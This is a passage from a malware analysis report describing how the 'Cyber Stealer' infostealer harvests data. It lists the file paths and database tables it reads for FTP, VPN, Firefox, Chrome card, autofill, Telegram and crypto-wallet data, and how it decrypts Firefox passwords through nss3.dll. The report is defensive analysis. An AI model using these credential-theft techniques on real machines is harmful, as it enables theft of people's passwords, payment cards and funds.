%APPDATA%\FileZilla\sitemanager.xml
%APPDATA%\FileZilla\recentservers.xml

NordVPN credentials are targeted next by the NordVPNStealer method which parses the XML-based configuration file at %LOCALAPPDATA%\NordVPN\user.config
Firefox passwords are retrieved by iterating through Firefox profiles and retrieving the file contents of the files, “signons.sqlite” and “logins.json”. These files store saved passwords for Firefox. The method then loads “mozglue.dll” and “nss3.dll”. Nss3.dll is a well-known library that is often abused by stealers to decrypt Firefox-encrypted passwords.

For initialization purposes, the “NSS_Init” export in nss3.dll is called.


Passwords are decrypted via the method shown below, which converts the encrypted password from Base64 and decrypts the result through a call to the “PK11SDR_Decrypt” method in nss3.dll.

The next methods called in the main method serve to extract credit cards and autofill data from Chromium based browsers. One of such methods can be seen in the figure below, which opens the Web Data file for Google Chrome. This file is an SQLite database that stores various tables used by Google Chrome. The table that stores credit card information is “credit_cards”.
Cyber Stealer parses this table, extracting the name, card number, expiration, and origin. The card number is decrypted using different methods depending on whether the encrypted card number is prefixed with specific Google Chrome version identifiers – this is because the encryption varies between some Google Chrome versions. Credit card information is written to the output log directory txt file “Cards.txt”.

Autofill data is extracted from the same “Web Data” SQLite database file through the “autofill” table. This data is appended to a .txt file with the type of Chromium browser prefixed like “Chrome_autofill.txt” or “Edge_autofill.txt”. This data contains autofill information like addresses used when filling out online payment forms.
Cyber Stealer attempts unsuccessfully to harvest Chromium-based web browser cookies by opening the SQLite DB at %LOCALAPPDATA%\Google\Chrome\User Data\Default\Network\Cookies and handling values from the table “cookies”.

Chromium-based browser history is targeted next. For example, for Google Chrome, browser history is stored at %LOCALAPPDATA%\Google\Chrome\User Data\Default\History. The table targeted by Cyber Stealer is the “urls” table, where each web page title/URL from the victim’s browser history is harvested.

The malware then harvests files from the victim’s Downloads, Desktop, Documents, and OneDrive directories.



Several VPNs targets wide range of VPN applications, as shown in the figure below. The second figure illustrates how the malware generically collects any files matching the file extensions: conf, ovpn, config, xml, json, dat, db, and txt. For the VPNs mentioned, files matching these extensions contain VPN credentials and VPN server information.

Telegram data is targeted next, which even searches for Telegram Data associated with prior Windows installations in the C:\Windows.old folder. This folder contains all data associated with Telegram, including session data, cached files, chat history, etc.

Crypto-currency wallets are targeted next by the malware, including desktop-based and browser extension-based wallets. Several additional wallets are targeted in this method that aren’t listed in the key features of the product, showing how the developer(s) are updating the stealer and not the key features listed in the sales thread.

